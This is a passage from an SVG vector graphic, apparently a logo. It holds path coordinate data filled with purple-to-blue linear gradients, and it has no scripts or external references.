73.1937 112.392L73.1792 121.5C73.1792 121.635 73.1357 121.755 73.0487 121.859L71.8563 123.301C71.7862 123.386 71.7814 123.473 71.8418 123.562C72.1704 124.053 72.6379 124.218 73.2444 124.059C73.2879 124.047 73.3109 124.064 73.3133 124.109L73.3459 125.838C73.3483 125.93 73.3024 125.975 73.2082 125.972L71.3778 125.925C71.2063 125.92 71.0637 125.853 70.9501 125.722L70.4246 125.121C70.3304 125.012 70.2313 125.008 70.1274 125.11L69.5475 125.701C69.446 125.802 69.3228 125.853 69.1778 125.853L66.6189 125.867C66.4329 125.867 66.3398 125.774 66.3398 125.588L66.3435 124.352C66.3435 124.125 66.4558 124.03 66.6805 124.066C67.4199 124.186 68.0107 124.131 68.529 123.533C68.6257 123.422 68.6281 123.31 68.5363 123.196L67.2278 121.565C67.1843 121.51 67.1626 121.447 67.1626 121.377L67.1662 112.366C67.1662 112.217 67.0913 112.142 66.9415 112.142ZM69.4605 112.229C69.4412 115.128 69.4339 117.877 69.4388 120.474C69.4388 120.764 69.6623 121.098 70.1093 121.475C70.1866 121.54 70.2615 121.537 70.334 121.467C70.6989 121.11 70.8813 120.734 70.8813 120.34C70.8765 117.718 70.8765 115.017 70.8813 112.236C70.8813 112.21 70.871 112.185 70.8526 112.167C70.8343 112.148 70.8094 112.138 70.7834 112.138L69.5475 112.145C69.4895 112.145 69.4605 112.173 69.4605 112.229ZM63.707 110.187L62.7139 110.129C62.6958 110.128 62.6781 110.123 62.6623 110.114C62.6466 110.106 62.6332 110.093 62.6233 110.078L61.815 108.828C61.8048 108.812 61.7908 108.799 61.7743 108.79C61.7579 108.781 61.7395 108.777 61.7208 108.777L59.2525 108.77C59.233 108.77 59.2139 108.775 59.197 108.784C59.18 108.794 59.166 108.808 59.1561 108.825C59.1462 108.842 59.1409 108.861 59.1406 108.88C59.1404 108.9 59.1452 108.919 59.1547 108.936L60.9125 112.202C60.9222 112.219 60.9364 112.234 60.9536 112.244C60.9708 112.254 60.9904 112.26 61.0104 112.26L63.6925 112.311C63.7075 112.311 63.7225 112.309 63.7366 112.303C63.7506 112.298 63.7635 112.289 63.7743 112.279C63.7851 112.269 63.7937 112.256 63.7996 112.242C63.8054 112.228 63.8085 112.213 63.8085 112.198L63.8121 110.299C63.8121 110.27 63.8013 110.243 63.7818 110.222C63.7622 110.201 63.7355 110.189 63.707 110.187ZM73.914 114.833V108.98C73.914 108.842 73.9829 108.773 74.1206 108.773H82.6417C82.7601 108.773 82.8193 108.831 82.8193 108.947L82.8085 113.648C82.8075 114.017 82.6601 114.37 82.3985 114.63C82.1369 114.89 81.7825 115.036 81.413 115.036H74.1206C73.9829 115.036 73.914 114.969 73.914 114.833ZM80.4236 111.039C80.4236 110.993 80.4056 110.95 80.3737 110.918C80.3417 110.886 80.2984 110.868 80.2532 110.868H76.4185C76.3734 110.868 76.33 110.886 76.2981 110.918C76.2661 110.95 76.2482 110.993 76.2482 111.039V112.786C76.2482 112.831 76.2661 112.874 76.2981 112.906C76.33 112.938 76.3734 112.956 76.4185 112.956H80.2532C80.2984 112.956 80.3417 112.938 80.3737 112.906C80.4056 112.874 80.4236 112.831 80.4236 112.786V111.039ZM29.9172 117.42C31.2243 117.476 32.4274 117.528 33.105 115.953C33.5303 114.96 33.97 114.023 34.4243 113.141C34.5209 112.95 34.4617 112.854 34.2467 112.854L31.6298 112.858C31.3882 112.858 31.2287 112.973 31.1514 113.202C30.9315 113.852 30.6392 114.455 30.2743 115.011C30.2342 115.071 30.1798 115.121 30.1159 115.155C30.052 115.189 29.9807 115.207 29.9082 115.207L28.8426 115.203C28.5986 115.201 28.4766 115.322 28.4766 115.566L28.4802 117.073C28.4802 117.308 28.5974 117.419 28.8318 117.407C29.1956 117.39 29.5602 117.405 29.9171 117.42H29.9171H29.9171H29.9172H29.9172H29.9172H29.9172ZM41.7312 113.043L42.5721 114.816C42.6172 114.911 42.6892 114.992 42.7793 115.047C42.8695 115.102 42.9738 115.13 43.0795 115.127L44.6127 115.08C44.7745 115.073 44.8555 115.151 44.8555 115.316L44.8627 117.008C44.8652 117.173 44.7842 117.255 44.6199 117.255H41.5899C41.2768 117.254 40.9709 117.162 40.7091 116.991C40.4473 116.82 40.2408 116.577 40.1147 116.291L38.7012 113.083C38.6335 112.933 38.683 112.858 38.8498 112.858H41.4376C41.5754 112.858 41.6732 112.92 41.7312 113.043ZM61.1042 123.228L61.1006 120.296C61.1006 120.112 61.1924 120.027 61.3761 120.042L61.5099 120.052C62.4935 120.13 63.7014 120.225 63.6667 118.846C63.6111 116.831 63.6075 114.974 63.6558 113.275C63.6563 113.247 63.6511 113.218 63.6406 113.192C63.6301 113.166 63.6144 113.142 63.5945 113.122C63.5746 113.101 63.5509 113.085 63.5247 113.074C63.4985 113.063 63.4704 113.058 63.442 113.058H53.9242C53.7478 113.058 53.6596 113.145 53.6596 113.319L53.6523 119.81C53.6523 119.981 53.7369 120.066 53.9061 120.064L58.1249 120.009C58.3617 120.007 58.4801 120.124 58.4801 120.361L58.4584 124.935C58.4579 125.092 58.4887 125.249 58.5492 125.394C58.6096 125.54 58.6984 125.672 58.8104 125.783C58.9224 125.894 59.0553 125.982 59.2015 126.041C59.3476 126.1 59.504 126.129 59.6617 126.127L63.7211 126.08C63.7815 126.08 63.8117 126.05 63.8117 125.99L63.8081 123.985C63.8081 123.956 63.7966 123.929 63.7762 123.908C63.7558 123.888 63.7282 123.876 63.6993 123.876L61.7639 123.884C61.3241 123.886 61.1042 123.667 61.1042 123.228ZM61.1783 115.455C61.1833 115.467 61.1858 115.48 61.1858 115.492L61.1893 117.493C61.1894 117.519 61.1791 117.544 61.1608 117.562C61.1425 117.581 61.1176 117.591 61.0916 117.591L56.2059 117.6C56.193 117.6 56.1803 117.597 56.1684 117.592C56.1565 117.587 56.1457 117.58 56.1366 117.571C56.1275 117.562 56.1203 117.551 56.1153 117.539C56.1104 117.528 56.1079 117.515 56.1078 117.502L56.1044 115.501C56.1043 115.475 56.1146 115.45 56.1329 115.432C56.1512 115.414 56.1761 115.403 56.202 115.403L61.0878 115.395C61.1007 115.395 61.1134 115.397 61.1253 115.402C61.1372 115.407 61.148 115.414 61.1571 115.423C61.1662 115.432 61.1734 115.443 61.1783 115.455ZM80.0183 121.829C79.7912 121.829 79.7332 121.929 79.8443 122.13L80.5475 123.398C80.6949 123.661 80.9196 123.791 81.2216 123.786L82.4032 123.771C82.6327 123.769 82.7475 123.883 82.7475 124.112L82.7511 125.417C82.7511 125.704 82.6074 125.843 82.3198 125.834C81.4548 125.805 80.5728 125.788 79.674 125.783C79.1319 125.78 78.7226 125.016 78.4039 124.42L78.4038 124.42C78.3113 124.247 78.2264 124.089 78.1481 123.967C78.0514 123.82 77.9608 123.823 77.8762 123.978C77.8022 124.111 77.7309 124.253 77.6584 124.397C77.2945 125.119 76.9019 125.898 75.9951 125.932C75.3669 125.956 74.7109 125.965 74.0271 125.961C73.87 125.961 73.7903 125.881 73.7879 125.721L73.7806 124.112C73.7782 123.986 73.8398 123.932 73.9655 123.949C75.2667 124.126 75.621 123.458 76.0481 122.654L76.0481 122.654L76.0481 122.654L76.0483 122.653C76.1469 122.467 76.2495 122.274 76.3685 122.082C76.4748 121.913 76.4277 121.829 76.2271 121.829H73.7697C73.7569 121.829 73.7442 121.826 73.7323 121.821C73.7204 121.816 73.7096 121.809 73.7005 121.8C73.6914 121.791 73.6842 121.78 73.6793 121.768C73.6744 121.756 73.6719 121.744 73.6719 121.731L73.6972 119.81C73.6997 119.74 73.7347 119.705 73.8024 119.705L76.7418 119.694C76.8699 119.694 76.9339 119.629 76.9339 119.498V118.28C76.9339 118.162 76.8735 118.103 76.7527 118.103L73.8676 118.106C73.812 118.106 73.783 118.079 73.7806 118.023L73.7407 116.073C73.7403 116.057 73.7429 116.041 73.7485 116.026C73.7541 116.011 73.7626 115.998 73.7734 115.986C73.7842 115.975 73.7972 115.966 73.8115 115.959C73.8258 115.953 73.8412 115.95 73.8567 115.95L82.6605 115.946C82.7185 115.946 82.7475 115.975 82.7475 116.033V118.019C82.7475 118.031 82.7453 118.042 82.7409 118.053C82.7365 118.063 82.7301 118.073 82.722 118.081C82.714 118.089 82.7044 118.095 82.6938 118.1C82.6833 118.104 82.6719 118.106 82.6605 118.106L79.5 118.103C79.4529 118.103 79.4077 118.122 79.3744 118.155C79.3411 118.188 79.3224 118.233 79.3224 118.28L79.3188 119.502C79.3188 119.528 79.3238 119.553 79.3337 119.577C79.3435 119.6 79.3579 119.622 79.3761 119.64C79.3943 119.658 79.4159 119.673 79.4396 119.683C79.4633 119.692 79.4888 119.698 79.5145 119.698H82.6352C82.7101 119.698 82.7475 119.736 82.7475 119.814L82.7511 121.738C82.7511 121.762 82.7412 121.785 82.7235 121.802C82.7059 121.819 82.6819 121.829 82.6569 121.829H80.0183ZM88.6533 119.919C88.17 120.919 87.7218 121.922 87.3086 122.927C87.037 123.588 86.4776 123.564 85.8909 123.539L85.819 123.536C85.6112 123.526 85.5242 123.625 85.558 123.833C85.6233 124.249 85.6196 124.67 85.5471 125.098C85.5402 125.136 85.5419 125.175 85.552 125.213C85.5622 125.25 85.5805 125.285 85.6057 125.315C85.631 125.344 85.6625 125.368 85.6981 125.385C85.7337 125.401 85.7725 125.41 85.8117 125.41H88.2039C88.4557 125.41 88.7021 125.335 88.9117 125.194C89.1214 125.053 89.285 124.853 89.3818 124.619L91.3136 119.944C91.3195 119.93 91.3217 119.914 91.32 119.899C91.3183 119.884 91.3127 119.869 91.3038 119.856C91.2948 119.843 91.2828 119.833 91.2687 119.825C91.2547 119.818 91.239 119.814 91.223 119.813L88.8019 119.824C88.7342 119.824 88.6847 119.856 88.6533 119.919ZM99.1994 119.853C99.6005 120.991 100.01 122.066 100.428 123.079C100.583 123.451 100.852 123.602 101.236 123.532C101.519 123.481 101.66 123.599 101.66 123.887V125.079C101.66 125.302 101.55 125.413 101.331 125.413L99.2755 125.409C99.0749 125.409 98.8791 125.347 98.715 125.232C98.5509 125.116 98.4264 124.953 98.3585 124.764L96.5608 119.82C96.5439 119.77 96.562 119.744 96.6152 119.744H99.0472C99.1221 119.747 99.1728 119.783 99.1994 119.853ZM55.4888 120.56L54.3797 123.756C54.3587 123.817 54.3195 123.869 54.2676 123.906C54.2156 123.943 54.1535 123.963 54.0897 123.963H53.3213C53.0435 123.963 52.9263 124.099 52.9698 124.373C53.0423 124.844 53.0471 125.303 52.9843 125.75C52.9529 125.965 53.0447 126.075 53.2597 126.08L55.3257 126.134C55.5238 126.139 55.7183 126.081 55.8803 125.967C56.0422 125.854 56.1629 125.691 56.2245 125.503L57.8809 120.552C57.8978 120.499 57.8785 120.473 57.8229 120.473H55.612C55.5516 120.473 55.5105 120.502 55.4888 120.56Z" fill="url(#paint0_linear_126_847)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M61.9301 13H65.2054C69.6247 13.6015 73.2696 15.7614 76.14 19.4797C76.301 19.6928 76.4857 19.7165 76.6942 19.5507C79.0719 17.6845 81.6392 17.0758 84.3959 17.7247C89.2273 18.8686 91.437 26.1796 85.6606 27.7568C82.4208 28.6449 79.4509 24.2541 82.2005 21.9877C83.2805 21.0972 84.4528 20.9575 85.7175 21.5685C86.3238 21.8574 86.4445 21.7177 86.0798 21.1493C83.9981 17.8953 79.9056 19.2665 77.3336 21.4406C77.2385 21.5189 77.1733 21.6277 77.1488 21.7492C77.1242 21.8707 77.1418 21.9974 77.1986 22.1085C77.6012 22.9042 77.8736 23.7236 78.0157 24.5667C78.333 26.4472 78.693 28.3252 79.0956 30.2009C79.5125 32.1666 80.3674 33.8883 81.6605 35.3662C82.1389 35.9109 82.0276 36.0861 81.3266 35.8919C79.6688 35.4325 78.4941 34.3904 77.8025 32.7658L77.7746 32.7C75.3219 26.9179 73.302 22.1563 66.868 19.7852C65.1155 19.1362 64.9781 19.3826 66.4559 20.5241C71.2233 24.2186 73.9303 28.8865 76.2323 34.3431C77.4354 37.1803 79.4319 38.8949 82.2218 39.487C84.9122 40.0506 87.7661 40.3443 90.7833 40.368C92.9432 40.3751 93.675 38.9115 94.2931 37.1353C95.4205 33.8955 95.7283 31.2193 95.2168 29.1068C95.0273 28.3158 95.2073 28.221 95.7568 28.8226C102.563 36.2614 107.693 44.8867 101.121 54.4996C101.097 54.5343 101.081 54.5732 101.072 54.6141C101.063 54.6551 101.062 54.6972 101.069 54.7381C101.076 54.779 101.092 54.8179 101.114 54.8526C101.136 54.8872 101.165 54.917 101.199 54.9401C103.38 56.4392 104.986 58.9473 105.618 61.4553C105.893 62.5494 105.604 63.8046 104.752 65.2209C102.67 68.688 98.1227 69.768 95.9486 65.6187C94.5844 63.0041 97.8811 59.3736 100.496 61.0077C101.704 61.7608 102.241 62.836 102.109 64.2333C102.061 64.7069 102.208 64.7756 102.549 64.4393C102.592 64.3967 102.644 64.3659 102.705 64.347C102.819 64.3091 102.902 64.2404 102.954 64.1409C104.652 60.8158 102.4 57.9952 99.6432 56.1835C99.4679 56.0698 99.295 56.0769 99.1245 56.2048C97.7153 57.3177 96.1996 58.1738 94.7027 59.0192C92.0714 60.5053 89.4983 61.9585 87.6642 64.7164C87.3184 65.228 87.1361 65.1759 87.1171 64.5601C87.0556 62.8691 87.65 61.4624 88.9005 60.3398C89.1149 60.1467 89.3279 59.9556 89.5391 59.7661C94.0366 55.7304 97.7318 52.4147 98.0303 45.6895C98.1109 43.8565 97.8314 43.7997 97.192 45.519C95.681 49.5736 93.5211 52.9673 90.7122 55.7003C90.2171 56.1811 89.7068 56.6493 89.199 57.1153L89.1989 57.1154C86.2021 59.8654 83.2904 62.5374 84.062 67.2458C84.0992 67.473 84.1369 67.7083 84.1756 67.9501C84.639 70.8444 85.251 74.6675 87.0674 76.8444C87.2284 77.0387 87.4321 77.1571 87.6784 77.1997C91.8798 77.9244 95.4465 77.4555 98.3785 75.7929C98.7622 75.575 98.8474 75.6579 98.6343 76.0416C93.8313 84.8232 87.0603 92.6315 75.9908 89.4485C75.6734 89.3585 75.4603 89.4675 75.3513 89.7753C74.2927 92.7807 72.1825 95.3882 69.0066 95.985C66.6099 96.4444 64.6868 95.8618 63.2374 94.2372C60.4593 91.1253 63.3084 85.4342 67.5075 87.4236C68.5353 87.9067 69.17 88.6528 69.4116 89.6617C69.8937 91.7018 68.3832 92.6221 66.7923 93.5913L66.7117 93.6404C66.3186 93.8772 66.3493 94.0383 66.8041 94.1235C70.591 94.834 72.8077 91.9352 73.6319 88.6599C73.6888 88.4325 73.6248 88.2502 73.4401 88.1128C71.5833 86.7108 69.8024 85.1453 68.0972 83.4165C66.6264 81.9173 64.5802 80.4111 62.4842 80.063C61.1533 79.8403 61.1225 79.4993 62.3919 79.0399C63.6566 78.5851 65.3191 78.9262 66.5128 79.594C67.0195 79.878 67.5146 80.1604 68.001 80.4378L68.0024 80.4386C72.9434 83.2568 76.9817 85.5601 83.1455 83.7362C84.8554 83.2294 84.8199 82.9404 83.0389 82.8694C78.7522 82.6941 74.8682 81.6947 71.3867 79.8711C70.7289 79.5277 70.0708 79.1479 69.4084 78.7656C66.3439 76.997 63.1884 75.1758 59.5428 76.6597C56.5942 77.8533 51.8552 80.2051 50.0506 83.0257C49.9362 83.2042 49.8931 83.4174 49.9298 83.6225C50.5503 87.4828 52.0636 90.6327 54.4699 93.072C54.7541 93.3562 54.6996 93.4557 54.3064 93.3704C44.3595 91.2318 35.0094 87.4591 34.5475 75.729C34.5333 75.3927 34.3581 75.234 34.0218 75.253C28.9346 75.5727 23.2293 70.6206 26.0145 65.4269C26.7913 63.9823 27.9589 63.1747 29.5172 63.0041C34.8602 62.4357 35.5138 70.0522 30.7606 70.0806C29.702 70.0877 28.8067 69.2778 28.1318 68.5317C27.4497 67.7834 27.2081 67.9065 27.4071 68.9012C28.1176 72.4465 31.2224 73.5123 34.5404 73.3417C34.7867 73.3275 34.9549 73.2067 35.0449 72.9794C36.087 70.4358 37.2285 67.8591 38.4695 65.2493C39.3458 63.402 39.6418 61.4979 39.3576 59.537C39.2581 58.8738 39.4405 58.7838 39.9047 59.267C41.4323 60.8798 41.418 62.9331 40.8639 64.9509C39.1871 71.0824 38.8105 76.6242 43.0238 81.7823C43.109 81.8865 43.218 81.9244 43.3506 81.896C43.3743 81.8913 43.3956 81.8794 43.4145 81.8605C43.4951 81.7705 43.514 81.6687 43.4714 81.555C41.9178 77.3584 41.5436 72.8515 42.3488 68.0344C42.4839 67.2247 42.6503 66.4388 42.8127 65.6718C43.5893 62.0037 44.2744 58.768 41.0131 55.4303L40.9788 55.3951C38.6844 53.037 36.0097 50.2879 32.8566 49.1638C32.6576 49.0975 32.4658 49.1117 32.2811 49.2065C28.7333 51.0016 26.1234 53.3983 24.4514 56.3966C24.1625 56.9176 24.0251 56.8797 24.0393 56.2829C24.1056 53.9146 24.0962 51.2195 24.0109 48.1976C23.9351 45.5782 24.2548 43.3544 24.9701 41.5261C26.7131 37.0595 29.9554 34.0068 34.6968 32.3679C34.9431 32.2826 35.0212 32.1192 34.9312 31.8777C33.8086 28.7847 34.1426 25.9759 35.933 23.4513C37.8087 20.8154 41.887 19.8278 44.324 22.3927C46.3702 24.5383 45.9155 28.2115 42.7822 29.057C39.8265 29.8528 37.6169 26.9469 39.4073 24.2612C40.1226 23.186 39.9071 22.9468 38.7608 23.5436C35.7057 25.1351 35.7341 28.7728 36.8211 31.5651C36.9159 31.8114 37.0935 31.944 37.354 31.9629C40.2907 32.1903 43.2132 32.4792 46.1215 32.8297C47.9783 33.0571 49.6906 32.78 51.2584 31.9984C52.1442 31.5579 52.3194 31.7521 51.7842 32.581C50.9458 33.8789 49.7735 34.6225 48.2672 34.812C46.4294 35.0346 44.5087 35.262 42.5051 35.494C38.1 35.9961 34.6091 37.9736 32.0324 41.4266C31.0377 42.7623 31.2248 42.9542 32.5937 42.0021C37.2048 38.7907 42.228 37.4408 47.7841 37.0003C51.3792 36.7161 54.2283 35.494 55.9477 32.1405C56.0174 32.005 56.0881 31.8678 56.1596 31.7291C57.5469 29.0388 59.2333 25.7684 59.2941 22.755C59.2989 22.4898 59.2065 22.2624 59.017 22.0729C56.1987 19.2783 53.2833 17.6797 50.2708 17.2771C49.5366 17.1777 49.5035 16.9669 50.1714 16.6448C53.937 14.8449 57.8566 13.63 61.9301 13ZM58.8394 66.2795C58.0721 66.7958 57.8423 66.6205 58.1502 65.7537C58.5765 64.5506 59.6352 63.1604 61.3261 61.5832C62.1314 60.8348 62.8324 59.3143 63.4292 57.0218C63.4908 56.7708 63.4079 56.5861 63.1805 56.4677C62.7969 56.2616 62.605 55.9277 62.534 55.5085C62.245 53.8175 61.7951 52.1408 61.184 50.4782C60.9756 49.9146 61.0183 49.3912 61.3119 48.9081C61.8045 48.1076 62.1361 48.1692 62.3066 49.0928L62.8111 51.7997C62.8815 52.1867 63.0841 52.5374 63.3845 52.7924C63.6849 53.0475 64.0646 53.1913 64.4594 53.1994C65.6388 53.2184 66.8206 53.0857 68.0048 52.8015C68.9853 52.5694 69.4921 51.949 69.5253 50.9401C69.5347 50.6417 69.485 50.3575 69.3761 50.0875C68.9261 49.0028 68.1564 48.6831 67.0669 49.1283L64.8857 50.0164C64.5068 50.168 64.1586 50.1183 63.8413 49.8672L63.685 49.7464C63.5942 49.6742 63.5221 49.5811 63.4748 49.4753C63.4275 49.3694 63.4064 49.2539 63.4134 49.1386C63.4204 49.0233 63.4552 48.9118 63.5149 48.8134C63.5746 48.7151 63.6573 48.633 63.756 48.5741C65.4186 47.5747 66.752 46.1774 67.7561 44.3823C68.0545 43.8565 67.9006 43.6149 67.2943 43.6576L66.8964 43.686C66.3233 43.7286 65.9136 44.0081 65.6673 44.5243L64.9355 46.0732C64.8778 46.1947 64.7915 46.3005 64.684 46.3813C64.5765 46.4622 64.451 46.5157 64.3182 46.5374C64.1855 46.559 64.0495 46.5482 63.9218 46.5057C63.7942 46.4632 63.6788 46.3904 63.5855 46.2935C62.9224 45.5925 62.4298 44.7304 62.1077 43.7073C61.994 43.3284 62.1337 43.1531 62.5269 43.1815L63.2445 43.2313C63.486 43.2502 63.7134 43.2005 63.9266 43.0821C65.0823 42.4521 66.2712 42.3124 67.4932 42.6629C67.7253 42.7339 67.9622 42.7434 68.2037 42.6913L68.495 42.6345C68.7319 42.5871 68.9616 42.6108 69.1842 42.7055L71.1665 43.5723C71.2666 43.617 71.3531 43.6876 71.4169 43.7767C71.4808 43.8659 71.5198 43.9704 71.5299 44.0796C71.5401 44.1888 71.521 44.2988 71.4746 44.3981C71.4282 44.4975 71.3562 44.5828 71.266 44.6451L68.225 46.7482C67.5098 47.2455 67.5761 47.5866 68.424 47.7713C69.4613 47.9939 70.5721 48.0768 71.7562 48.02C71.8683 48.0135 71.9801 48.0358 72.0812 48.0845C72.1822 48.1333 72.2692 48.207 72.3339 48.2987C72.3986 48.3904 72.4389 48.4971 72.4509 48.6087C72.463 48.7203 72.4464 48.8331 72.4028 48.9365C71.7775 50.4001 71.3299 51.9963 71.0599 53.7252C71.0173 53.9904 70.8989 54.2107 70.7047 54.3859C70.3115 54.7364 69.845 54.9496 69.305 55.0254C69.054 55.0633 68.8787 55.1959 68.7792 55.4232C68.136 56.8834 68.0836 59.0336 68.0399 60.8254C68.03 61.2306 68.0205 61.6175 68.0048 61.9739C67.9195 63.8212 68.7271 64.939 70.4276 65.3274C72.3246 65.7537 73.4614 64.2759 74.108 62.7271C74.1345 62.6662 74.1753 62.6127 74.2269 62.5711C74.2785 62.5295 74.3393 62.5011 74.4038 62.4885C74.4684 62.4759 74.5348 62.4793 74.5972 62.4986C74.6596 62.5179 74.716 62.5525 74.7616 62.5992L76.9784 64.823C77.2768 65.1214 77.4497 65.0622 77.497 64.6454C78.2644 57.8744 83.1881 51.9276 88.0479 46.869C88.8957 45.988 88.7323 45.718 87.5576 46.059C85.8288 46.5658 84.0833 46.6677 82.3213 46.3645C73.3406 44.8441 68.2179 35.7498 64.0758 28.375C63.7158 27.7355 63.5334 27.7829 63.5287 28.5171C63.4079 40.9435 50.4413 44.4178 40.6436 46.2793C39.5447 46.4924 39.5163 46.8027 40.5583 47.21C48.6935 50.4285 50.6332 58.5494 50.2637 66.6347C50.1121 69.9314 49.854 72.9818 49.4893 75.7858C49.4277 76.2405 49.5319 76.2832 49.8019 75.9137C57.4397 65.4482 70.2642 70.3364 79.4509 74.8053C80.3224 75.2269 80.4693 75.0493 79.8914 74.2725C78.1673 71.961 77.3454 69.2991 77.426 66.2866C77.4354 65.9077 77.2626 65.7822 76.9073 65.91C74.2714 66.855 69.1203 67.9989 67.4932 65.093C66.2311 62.8334 66.5375 59.496 66.7943 56.6992C66.8339 56.2685 66.8722 55.8507 66.9035 55.4517C66.9095 55.3811 66.8875 55.3111 66.8423 55.2566C66.7971 55.2021 66.7324 55.1676 66.662 55.1604L66.463 55.1319C66.122 55.094 65.897 55.2409 65.7881 55.5724C64.9591 58.1349 64.2605 59.8117 63.6921 60.6027C63.0147 61.55 62.3919 62.476 61.8235 63.3807C61.113 64.5033 59.9265 65.5477 58.8394 66.2795ZM58.7773 47.9553C59.3079 47.9695 59.8099 48.0974 60.2836 48.339C60.4367 48.4192 60.5578 48.5492 60.6263 48.707C60.6949 48.8649 60.7068 49.041 60.6602 49.2058C60.3996 50.1341 59.6678 50.5675 58.4647 50.506C58.3125 50.4981 58.1632 50.5503 58.049 50.6512C57.9348 50.7522 57.8647 50.8939 57.8537 51.0459L56.6601 68.6305C56.6364 69.0331 56.428 69.2913 56.0348 69.4049C55.8691 69.4523 55.6891 69.4121 55.4949 69.2842C55.4361 69.2429 55.3889 69.1873 55.3578 69.1226C55.3267 69.0579 55.3127 68.9863 55.3172 68.9147L56.4753 50.982C56.4943 50.7262 56.4374 50.487 56.3048 50.2644C56.0017 49.7481 56.0135 49.2295 56.3403 48.7084C56.4656 48.509 56.5298 48.2793 56.5251 48.0477L56.4398 42.3496C56.4303 41.6912 56.7359 41.4686 57.3564 41.6817L57.7045 41.8025C58.3439 42.0251 58.6329 42.4703 58.5713 43.1382L58.2018 47.3088C58.195 47.3901 58.2047 47.472 58.2304 47.5493C58.256 47.6266 58.2971 47.6978 58.351 47.7584C58.405 47.819 58.4706 47.8677 58.544 47.9016C58.6173 47.9355 58.6967 47.9538 58.7773 47.9553ZM53.2198 48.7055C53.2147 48.7155 53.2116 48.7264 53.2107 48.7377L52.8128 55.2173C52.8118 55.2291 52.8133 55.2409 52.8171 55.2521C52.821 55.2633 52.8271 55.2736 52.8351 55.2822C52.8431 55.2909 52.8529 55.2978 52.8637 55.3026C52.8698 55.3052 52.8761 55.3071 52.8826 55.3083C52.8877 55.3092 52.8929 55.3097 52.8981 55.3097L52.9762 55.3168C53.4858 55.3471 53.9929 55.073 54.386 54.5547C54.779 54.0364 55.0258 53.3164 55.0722 52.553L55.129 51.6578C55.1523 51.2793 55.1255 50.9014 55.0502 50.5458C54.975 50.1902 54.8527 49.8638 54.6903 49.5854C54.528 49.3069 54.3288 49.0818 54.1042 48.9229C53.8795 48.764 53.6339 48.6745 53.3812 48.6595H53.303C53.2918 48.6585 53.2805 48.6598 53.2698 48.6632C53.2591 48.6666 53.2492 48.6721 53.2406 48.6794C53.232 48.6866 53.2249 48.6955 53.2198 48.7055Z" fill="url(#paint1_linear_126_847)"/>
<defs>
<linearGradient id="paint0_linear_126_847" x1="64.9747" y1="108.36" x2="64.9747" y2="126.134" gradientUnits="userSpaceOnUse">
<stop stop-color="#C75FFF"/>
<stop offset="1" stop-color="#5750CD"/>
</linearGradient>
<linearGradient id="paint1_linear_126_847" x1="64.8594" y1="13" x2="64.8594" y2="96.1369" gradientUnits="userSpaceOnUse">
<stop stop-color="#C75FFF"/>
<stop offset="1" stop-color="#5750CD"/>
</linearGradient>
</defs>
</svg>
